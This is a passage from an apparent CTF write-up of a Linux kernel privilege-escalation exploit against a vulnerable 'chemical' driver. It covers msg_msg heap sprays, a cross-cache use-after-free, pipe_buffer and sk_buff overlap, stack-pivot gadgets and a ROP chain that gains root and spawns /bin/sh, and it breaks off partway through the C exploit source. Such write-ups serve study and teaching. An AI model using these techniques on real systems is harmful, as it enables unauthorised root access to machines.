need to spray lots of msg_msg objects to reclaim the slab and complete the cross-cache attack. A good practice is to

place the queue index in msg_msg so we can identify the msg_msg that overlaps our object. After doing this spray, we

have successfully crossed the boundary from kmalloc-256 to kmalloc-cg-256!

By the way, the spray sizes I used in my final exploit are way too excessive - you can probably get by with much less! (pls no kernel abuse)

Step 3: Fake chemicals

With msg_msg and chemical now overlapping, let’s consider our options. Because chemical can’t be edited, what we

have from chemical overlapping msg_msg is a free on msg_msg, but no control over msg_msg fields. In contrast,

what we have from msg_msg overlapping chemical is that msg_msg can overwrite chemical fields upon allocation.

This means that msg_msg has to be the initial arb write to overwrite chemical fields, and we know this is very

possible from the layout of both structs, because the input buffer of msg_msg overlaps the fields in chemical.

chemical

0xffff888100f8cd00: 0x0000000000000000 0x0000000000000000 -> name..

0xffff888100f8cd10: 0x0000000000000000 0x0000000000000000

0xffff888100f8cd20: 0x0000000000000000 0x0000000000000000

0xffff888100f8cd30: 0x0000000000000000 0x0000000000000000

0xffff888100f8cd40: 0x0000000000000000 0x0000000000000000

0xffff888100f8cd50: 0x0000000000000000 0x0000000000000000

0xffff888100f8cd60: 0x0000000000000000 0x0000000000000000

0xffff888100f8cd70: 0x0000000000000000 0x0000000000000000

0xffff888100f8cd80: 0x0000000000000000 0x0000000000000000

0xffff888100f8cd90: 0x0000000000000000 0x0000000000000000

0xffff888100f8cda0: 0x0000000000000000 0x0000000000000000

0xffff888100f8cdb0: 0x0000000000000000 0x0000000000000000

0xffff888100f8cdc0: 0x0000000000000000 0x00000000deadbeef -> ..name, quantity

0xffff888100f8cdd0: 0x00000000cafebabe 0x0000000000000000 -> cas, idx

0xffff888100f8cde0: 0xffffffffc0002640 0xffff888100f8cce0 -> fd, bk

0xffff888100f8cdf0: 0x0000000000000040 0xffff888100fb3540 -> note_size, note_addr

msg_msg

0xffff888100f8cd00: 0xffff888103b06800 0xffff88810279c400 -> fd, bk

0xffff888100f8cd10: 0x0000000000000256 0x00000000000000d0 -> mtype, m_textsize

0xffff888100f8cd20: 0x0000000000000000 0xffff888101d26dc8 -> next, security

0xffff888100f8cd30: 0x0000000000001218 0x0000000000000000 -> user input starts here

0xffff888100f8cd40: 0x0000000000000000 0x0000000000000000

0xffff888100f8cd50: 0x0000000000422245 0x0000000000000000

0xffff888100f8cd60: 0x00000000004ab7a0 0x0000000000000290

0xffff888100f8cd70: 0x0000000000414470 0x00000000016e2d00

0xffff888100f8cd80: 0x0000000000000300 0x0000000000000000

0xffff888100f8cd90: 0x0000000000000000 0x0000000000021000

0xffff888100f8cda0: 0x0000000000000000 0x0000000000000000

0xffff888100f8cdb0: 0x0000000000000290 0x0000000000000027

0xffff888100f8cdc0: 0x0000000000000280 0x0000000000000256

0xffff888100f8cdd0: 0x0000000000000256 0x0000000000000000

0xffff888100f8cde0: 0x0000000000000000 0x0000000000000000

0xffff888100f8cdf0: 0x0000000000000000 0x0000000000000000The fields worth attacking are chem.idx, chem.fd, chem.bk and chem.note_addr. For now, we don’t know what to put

for chem.fd, so let’s ignore it first. chem.bk should be chemical_head which we can calculate from kbase leak.

chem.idx is just our desired index to identify the chemical, so just set to 0x0. chem.note_addr is interesting, as

it not only gives arb read via DO_READ but also arb free via DO_DELETE. However, we also don’t know what to put yet,

so just leave it empty for now. kfree(0) will not crash.

Another interesting leak we have is through chem.name, since it points to the top of the chunk, ie. the members of

msg_msg and a bit of the user input. With this, we can leak a few things:

msg_msg.fd- this is important later onmsg_msg.bk- also important later onmsg_msg.text- can leak themsg_msg.idxwe placed at the start of user input

Last thing to note: since we’re using linked list for chemical, before we can exploit the arb free, we need to fix the

linked list. Otherwise, when we DO_DELETE, the kernel will detect corrupted linked list and exit. The conditions we

need to fulfill are very similar to that of unsorted heap linked list check.

if (likely(prev->next == entry && next->prev == entry))

return true;It’s just checking if p->bk->fd == p && p->fd->bk == p, a check we know several bypass methods for from regular pwn

because of unlink attack and stuff. The most obvious and easy method is to make it point to itself at a certain offset,

such that it fulfills the check. But this may cause the list to become corrupt after DO_DELETE (especially

chemical_head, which is bad because we wouldn’t be able to make more chemicals) I don’t really want to screw up the

linked list so quickly, because I might need more chemicals in the future. And we can also do better than that!

So, the long and tedious way is to construct a fake linked list using more msg_msg structs, and eventually freeing the

one in the middle of our list. This way, we can guarantee that the check passes during the free since it only checks the

adjacent elements in the list. This means dealing with more fake chemicals, but we don’t need to do it via UAF anymore.

We can just directly link our UAF chemical with the other fake chemicals via chemical.fd and chemical.bk, and place

our fake chemicals elsewhere! This is a lot easier once we manage get our leaks, which we unfortunately don’t have yet.

Leaking more msg_msg

Recall that msg_msg had the fd and bk pointers as well? These are used to point to the next and prev msg_msg in

the same queue, implementing the doubly-linked list. These are ordered by time of creation, so if I create 2 msg_msg

like this:

int queue = msgget(IPC_PRIVATE, 0666 | IPC_CREAT);

msgsnd(queue, &buf1, sizeof(buf1) - sizeof(long), 0); // msg_msg_1

msgsnd(queue, &buf2, sizeof(buf2) - sizeof(long), 0); // msg_msg_2We can see that the msg_msg with buf1 will have msg_msg.fd pointing to the

msg_msg with buf2, and vice versa with msg_msg_2.bk pointing to

msg_msg_1. This is a very useful property when combined with our leak from

chemical.name, as it allows us to leak the address of the previous and next

msg_msg in the queue.

Now, we can use msg_msg.fd to leak subsequent msg_msg structs and “cascade” down the msg_msg linked list, fixing

the fake chemical linked list as we go along.

Basically, after spraying kmalloc-cg-256 to cover UAF object, we spray another round of msg_msg_2 in

kmalloc-cg-512 over the same queues. For each queue, msg_msg_1.fd will now point to the new msg_msg_2 in

kmalloc-cg-512. By leaking this pointer, we have a reference pointer to where our next fake chemical can be. Knowing

the idx of the specific queue containing our UAF object, we can re-populate the fields of the UAF chemical, by doing

msgrcv on that particular queue and freeing msg_msg_1 in kmalloc-cg-256, then spraying a new msg_msg_1_fixed on

kmalloc-cg-256, reclaiming the original msg_msg_1 address. (note the need to spray, as during the process of

allocating, cache randomization may change the cache we’re allocating in) Eventually, msg_msg_1_fixed will overlap

with the UAF object again, fixing the chemical in-place.

But what should we update in msg_msg_1_fixed? We must make chemical.fd point to the next fake chemical at the

leaked address. This way, the chemical linked list will consist of 1 completely valid (in terms of linked list) chemical

which is our UAF object. While the 2nd chemical is not yet valid, we can DO_READ on it now, giving us another leak

which we can use, allowing us to repeat the above steps to fix itself and point to the 3rd object, and so on.



This is what it’s gonna look like after fixing, for now:

Why use different chunk sizes for each msg_msg? It’s a lot easier to pinpoint an address when spraying a size won’t

accidentally overwrite my known pointer. Also, it doesn’t actually matter where fulfill.fd points to, cos our program

will never actually check that in the subsequent exploit.

We now have a good linked list! Attacker chunk can be freed, which will link UAF object and fulfill chunk, without

severely messing up the linked list or failing any checks. But we still haven’t decided what chem.note_addr should be!

Step 4: Arbitrary free

As noted earlier, chem.note_addr gives us arbitrary free when deleting the chemical. What we want right now is to

upgrade our UAF from just kmalloc-cg-256 to any cache we want, becoming an arbitrary free. So a good idea would be to

make this point to a vulnerable struct of our choice. But what struct to choose?

tty_struct

I found lots of resources on how to exploit tty_struct for RIP control. Below is the struct layout:

struct tty_struct {

struct kref kref;

int index;

struct device *dev;

struct tty_driver *driver;

struct tty_port *port;

const struct tty_operations *ops;

// ...

} __randomize_layout(bruh why is there __randomize_layout, doesn’t that mess up the ordering of the struct??)

As we can see, our target is tty_struct.ops, which we need to craft a fake vtable for.

struct tty_operations {

struct tty_struct * (*lookup)(struct tty_driver *driver,

struct file *filp, int idx);

int (*install)(struct tty_driver *driver, struct tty_struct *tty);

void (*remove)(struct tty_driver *driver, struct tty_struct *tty);

int (*open)(struct tty_struct * tty, struct file * filp);

void (*close)(struct tty_struct * tty, struct file * filp);

void (*shutdown)(struct tty_struct *tty);

void (*cleanup)(struct tty_struct *tty);

ssize_t (*write)(struct tty_struct *tty, const u8 *buf, size_t count);

int (*put_char)(struct tty_struct *tty, u8 ch);

void (*flush_chars)(struct tty_struct *tty);

unsigned int (*write_room)(struct tty_struct *tty);

unsigned int (*chars_in_buffer)(struct tty_struct *tty);

int (*ioctl)(struct tty_struct *tty,

unsigned int cmd, unsigned long arg);

long (*compat_ioctl)(struct tty_struct *tty,

unsigned int cmd, unsigned long arg);

// ...

} __randomize_layout;I didn’t actually write an exploit for this, but at first glance it seems possible. In my exploit, I targeted

pipe_buffer for RIP control instead.

(edit: Kaligula mentioned that tty_struct is allocated using GFP_KERNEL, so it’s actually not possible)

pipe_buffer

struct pipe_buffer {

struct page *page;

unsigned int offset, len;

const struct pipe_buf_operations *ops;

unsigned int flags;

unsigned long private;

};

struct pipe_buf_operations {

int (*confirm)(struct pipe_inode_info *, struct pipe_buffer *);

void (*release)(struct pipe_inode_info *, struct pipe_buffer *);

bool (*try_steal)(struct pipe_inode_info *, struct pipe_buffer *);

bool (*get)(struct pipe_inode_info *, struct pipe_buffer *);

};This struct is a lot simpler and smaller.

And we can see it being allocated here:

struct pipe_inode_info *alloc_pipe_info(void)

{

struct pipe_inode_info *pipe;

unsigned long pipe_bufs = PIPE_DEF_BUFFERS;

struct user_struct *user = get_current_user();

unsigned long user_bufs;

unsigned int max_size = READ_ONCE(pipe_max_size);

pipe = kzalloc(sizeof(struct pipe_inode_info), GFP_KERNEL_ACCOUNT);

if (pipe == NULL)

goto out_free_uid;

if (pipe_bufs * PAGE_SIZE > max_size && !capable(CAP_SYS_RESOURCE))

pipe_bufs = max_size >> PAGE_SHIFT;

user_bufs = account_pipe_buffers(user, 0, pipe_bufs);

if (too_many_pipe_buffers_soft(user_bufs) && pipe_is_unprivileged_user()) {

user_bufs = account_pipe_buffers(user, pipe_bufs, PIPE_MIN_DEF_BUFFERS);

pipe_bufs = PIPE_MIN_DEF_BUFFERS;

}

if (too_many_pipe_buffers_hard(user_bufs) && pipe_is_unprivileged_user())

goto out_revert_acct;

pipe->bufs = kcalloc(pipe_bufs, sizeof(struct pipe_buffer),

GFP_KERNEL_ACCOUNT);

// ...

}We see that it’s allocated with GFP_KERNEL_ACCOUNT. For some reason, the size is 1k despite the small size of the

struct, but anyway this means the cache page is kmalloc-cg-1k. So, we should try and pivot our UAF to this cache page.



But how to leak this struct’s address after allocation? This is where msg_msg comes into play again. Right now, we’ve

used up cg_256_msg_msg.fd and cg_512_msg_msg.fd to obtain addresses for the chemical linked list. However, we

actually haven’t used either cg_256_msg_msg.bk or cg_1k_msg_msg.fd. First things first, to separate our 3rd fake

chemical (which uses kmalloc-cg-1k already) from our target struct, we should change the 3rd chemical’s cache to

kmalloc-cg-2k to avoid any potential overlap. Then, we can spray kmalloc-cg-1k with msg_msg before the spray for

kmalloc-cg-256, such that cg_256_msg_msg.bk will point to kmalloc-cg-1k, thus giving us our leak. Then, we can fix

the attacker chemical with the leaked address at note_addr. Lastly, we spray pipe_buf on kmalloc-cg-1k, allowing

us to reclaim the address we leaked.

So this is our new linked list:

When attacker is freed, it will also free the pipe_buf object, which we can then reallocate with some other struct,

possibly overwriting pipe_buffer.ops with a fake vtable address.

Step 5: RIP control via overlap

Now we can almost exploit our new arbitrary free to control RIP by overwriting pipe_buffer.ops. Can we still use

msg_msg to achieve this?

msg_msg again

Here are the structs of msg_msg and pipe_buf in memory:

msg_msg

0xffff888103b06800 0xffff88810279c400 -> fd, bk

0x0000000000000256 0x00000000000000d0 -> mtype, m_textsize

0x0000000000000000 0xffff888101d26dc8 -> next, security

0x0000000000001218 0x0000000000000000 -> user input starts here

0x0000000000000000 0x0000000000000000

0x0000000000422245 0x0000000000000000

0x00000000004ab7a0 0x0000000000000290

0x0000000000414470 0x00000000016e2d00

0x0000000000000300 0x0000000000000000

0x0000000000000000 0x0000000000021000

0x0000000000000000 0x0000000000000000

0x0000000000000290 0x0000000000000027

0x0000000000000280 0x0000000000000256

0x0000000000000256 0x0000000000000000

0x0000000000000000 0x0000000000000000

0x0000000000000000 0x0000000000000000

pipe_buf

0x0000000000000000 0x0000000000000000 -> page, offset+len

0x0000000000000000 0x0000000000000000 -> ops, flags+private

0x0000000000000000 0x0000000000000000

0x0000000000000000 0x0000000000000000

0x0000000000000000 0x0000000000000000

0x0000000000000000 0x0000000000000000

0x0000000000000000 0x0000000000000000

0x0000000000000000 0x0000000000000000

0x0000000000000000 0x0000000000000000

0x0000000000000000 0x0000000000000000

0x0000000000000000 0x0000000000000000

0x0000000000000000 0x0000000000000000

0x0000000000000000 0x0000000000000000

0x0000000000000000 0x0000000000000000

0x0000000000000000 0x0000000000000000

0x0000000000000000 0x0000000000000000(no idea why all the fields for pipe_buf are left as nulled after the kcalloc() - shouldn’t some fields be

initialized? maybe i need to trigger some operations to setup fields…)

Anyway, we see that pipe_buf.ops actually aligns nicely with msg_msg.mtype. Since we can control mtype, can’t we

use this to control pipe_buf.ops and win?

Unfortunately, not quite for 2 reasons. Firstly, when I tried to trigger the RIP control by releasing the pipe_buf, it

seems that it sees the other fields in msg_msg like msg_msg.fd, msg_msg.bk and so on, and tries to free them,

before calling pipe_buf.ops->release. I don’t exactly know where this code is, but what seems to happen is it attempts

to read and store the address to release somewhere without calling it, then does a few frees which crashes the kernel

due to detected double free, before release is actually called. Secondly, even if the initial exploit worked, for our

ROP chain later, because of gadget constraints, our stack will end up pointing to top of pipe_buf object

(msg_msg.fd), which we have no control over. Then the ROP chain will crash because msg_msg.fd is not pointing to a

valid instruction address.

chemical.note

At this point, I turned back to the chemical note and how it’s stored using GFP_KERNEL_ACCOUNT, making it appear in

cg cache. I have complete control over the entire note as well! Isn’t this exactly what I want? So I went down this

path for a while too.

However, it turns out I neglected to consider that the max size of a note is 100, as seen in DO_CREATE. So we can’t

actually create a note in kmalloc-cg-1k.

sk_buff

After researching more, I realize that sk_buff (or more precisely, sk_buff.head) is very commonly used to attack

pipe_buf because of its unique structure. Here’s what it looks like:

struct sk_buff {

/* unimportant headers ... */

/* ... */

/* end headers group */

/* These elements must be at the end, see alloc_skb() for details. */

sk_buff_data_t tail;

sk_buff_data_t end;

unsigned char *head,

*data;

unsigned int truesize;

refcount_t users;

#ifdef CONFIG_SKB_EXTENSIONS

/* only useable after checking ->active_extensions != 0 */

struct skb_ext *extensions;

#endif

};

/*

* &sk_buff.head points to the main "head" buffer. The head buffer is divided

* into two parts:

*

* - data buffer, containing headers and sometimes payload;

* this is the part of the skb operated on by the common helpers

* such as skb_put() or skb_pull();

* - shared info (struct skb_shared_info) which holds an array of pointers

* to read-only data in the (page, offset, length) format.

*/I couldn’t find the allocate code for sk_buff.head, but it is allocated in kmalloc-cg-1k as well. The unique thing

about this struct is that the user input actually appears at the top of the struct, while metadata is found at the

bottom. This is really useful for our pipe_buf overwrite, since pipe_buf metadata is found at the top of its struct,

so we can overwrite the metadata of pipe_buf easily!

To initialize an sk_buff and write data to head:

char payload[1024 - 320];

int sk_socket[2];

socketpair(AF_UNIX, SOCK_STREAM, 0, sk_socket);

write(sk_socket[0], payload, sizeof(payload));Now, we can spray and allocate sk_buff.head over pipe_buf, overwriting pipe_buf.ops to our desired vtable. We can

put the fake vtable inside sk_buff.head as well, since we already know its address from kmalloc-cg-1k kheap leak.

Step 6: ROP chain

Now that our pipe_buf is set up, we can start planning our ROP chain to priv escalate! We will be using ops.release

to control RIP, which is called when pipe_buf is closed.

void (*release)(struct pipe_inode_info *, struct pipe_buffer *);As we can see, the second argument to release, in rsi, will be the address of the pipe_buf that we’re freeing.

Thus, rsi is quite a good register to focus on to stack pivot, since we can control the contents of the address at

which it’s pointing to. This is why we can’t use msg_msg and need to use sk_buff instead, because we don’t have

control over the start of msg_msg and thus can’t make a good fake stack.

Stack pivot 1

Let’s find a good stack pivot gadget first. Gadgets that end with ret are not suitable, because our stack isn’t setup

yet, so we can’t ROP properly. call or jmp on a register we control like rsi are the best.

0xffffffff81556dc6 : push rsi ; jmp qword ptr [rsi + 0x39]

0xffffffff81602195 : push rsi ; jmp qword ptr [rsi - 0x7d]

0xffffffff81602d23 : push rsi ; jmp qword ptr [rsi - 0x7f]There are actually a lot more suitable gadgets, but these are the most straightforward. [rsi + 0x39] is under our

control, so we can put a second gadget there. The point of push rsi is to put a pointer we control at the top of the

original stack, so our second gadget can simply be pop rsp which will change rsp to the saved value of rsi, and

complete the stack pivot.

0xffffffff81135dff : pop rsp ; retStack pivot 2

Let’s take a step back and look at our current sk_buff/pipe_buf object:

gef> x/200gx 0xffff8881026ca400

0xffff8881026ca400: 0x0000000000000000 0x0000000000000000

0xffff8881026ca410: 0xffff8881026ca690 0x0000000000000000

0xffff8881026ca420: 0x0000000000000000 0x0000000000000000

0xffff8881026ca430: 0x0000000000000000 0xffffff81135dff00 // +0x39

0xffff8881026ca440: 0x00000000000000ff 0x0000000000000000

...

0xffff8881026ca690: 0x0000000000000000 0xffffffff81556dc6 // +0x290

0xffff8881026ca6a0: 0x0000000000000000 0x0000000000000000After pivoting stack to +0x00, the program will read the next ROP gadget from +0x00, and continue sequentially from

there. We don’t have a lot of space on this new stack, because at +0x10, the pointer to our vtable is still there, and

at +0x39, we put the gadget called in jmp qword ptr [rsi + 0x39], and we must remember not to overwrite these while

writing our final ROP chain. The best solution to avoid conflict with these pointers is to pivot once more, now to

somewhere further down the stack where we have more space. Luckily, we should have enough space to do this, and we’ll do

the stack pivot at +0x18. To get past +0x10, we can do a small trick: just pop rdi!

So our first stack will look like this:

+0x00: ret ;

+0x08: pop rdi ; ret ;

+0x10: <fake vtable>

+0x18: pop rsp ; ret ;

+0x20: <pipe_buf + 0x50>Now our second stack will point to +0x50. Here we have lots of space, so let’s start our final ROP chain!

Final ROP chain

We want to finally call this:

commit_creds(prepare_kernel_cred(&init_task));Due to recent changes in kernel, it’s no longer prepare_kernel_cred(0) as seen in older writeups.

Then because of KPTI, we need to jump to our shell function safely. In this version of kernel, the usual gadget

swapgs_restore_regs_and_return_to_usermode+22 is slightly different, so I can’t really use it. So we need swapgs ; ret and iretq ; ret gadgets. ROPgadget couldn’t locate these, but I used objdump -d vmlinux to find them.

Also, I don’t actually know how to return properly to userland from iretq cos I keep getting SIGSEGV (after

successfully pivoting back to userland). But another way is simply to register a SIGSEGV handler in our program and set

it to get_shell.

One more part: we need to actually save the state of the program even before doing our ROP, so at the start of the

exploit we add this (and also define our get_shell function):

void save_state() {

__asm__(

".intel_syntax noprefix;"

"mov user_cs, cs;"

"mov user_ss, ss;"

"mov user_sp, rsp;"

"pushf;"

"pop user_rflags;"

".att_syntax;"

);

}

save_state();

void get_shell() {

if (getuid() == 0) {

system("/bin/sh");

} else {

puts("[-] failed to get root");

}

}Lastly, our second stack:

+0x50: pop rdi ; ret ;

+0x58: <init_task>

+0x60: prepare_kernel_cred

+0x68: commit_creds

+0x70: swapgs ; ret ;

+0x78: iretq ; ret ;

+0x80: get_shell

+0x88: user_cs

+0x90: user_rflags

+0x98: user_sp

+0xa0: user_ssAfter constructing this, we spray sk_buff onto pipe_buf, release all pipe_buf and should get root!



Step 7: Running the exploit

This is my complete final exploit.

#define _GNU_SOURCE

#include <signal.h>

#include <fcntl.h>

#include <sched.h>

#include <stdio.h>

#include <string.h>

#include <malloc.h>

#include <stdlib.h>

#include <unistd.h>

#include <sys/ioctl.h>

#include <sys/timerfd.h>

#include <sys/msg.h>

#include <sys/types.h>

#include <sys/socket.h>

#define READ 0xC030CA02

#define INSERT 0xC030CA00

#define REPLACE 0xC030CA01

#define DELETE 0xC030CA03

int cheminv = 0;

struct args {

size_t unknown_1;

size_t unknown_2;

size_t idx;

size_t size;

void* note;

void* name;

} args;

struct pipe_buf_ops {

size_t confirm;

size_t release;

size_t steal;

size_t get;

};

struct pipe_buf {

void *page;

unsigned int offset, len;

struct pipe_buf_ops *ops;

unsigned int flags;

unsigned long private;

};

// read user_1 and user_2 from idx

int chem_read(size_t idx, void* note, void* name) {

args.idx = idx;

args.note = note;

args.name = name;

return ioctl(cheminv, READ, &args);

}

int chem_delete(size_t idx) {

args.idx = idx;

return ioctl(cheminv, DELETE, &args);

}

// insert new chemical and update chemical tail

int chem_insert(size_t unknown_1, size_t unknown_2, size_t size, void* note, void* name) {

args.unknown_1 = unknown_1;

args.unknown_2 = unknown_2;

args.size = size;

args.note = note;

args.name = name;

return ioctl(cheminv, INSERT, &args);

}

// copy chemical from idx, update unknown_1, unknown_2 and size, keep idx, user_1 the same

// and insert at tail

int chem_replace(size_t unknown_1, size_t unknown_2, size_t idx, size_t size, void* note, void* name) {

args.unknown_1 = unknown_1;

args.unknown_2 = unknown_2;

args.idx = idx;

args.size = size;

args.note = note;

args.name = name;

return ioctl(cheminv, REPLACE, &args);

}

size_t user_cs, user_ss, user_sp, user_rflags;

void save_state() {

__asm__(

".intel_syntax noprefix;"

"mov user_cs, cs;"

"mov user_ss, ss;"

"mov user_sp, rsp;"

"pushf;"

"pop user_rflags;"

".att_syntax;"

);

}

void get_shell() {

if (getuid() == 0) {

system("/bin/sh");

} else {

puts("[-] failed to get root");

}

}

// structure of chemical (size 0x100):

//-0x28: user_2

// ...

// 0x00: 0x0 unknown_1

// 0x10: unknown_2 idx

// 0x20: *fd *bk

// 0x30: size *user_1

// eg.

// gef> x/32gx 0xffff888100f8cd00

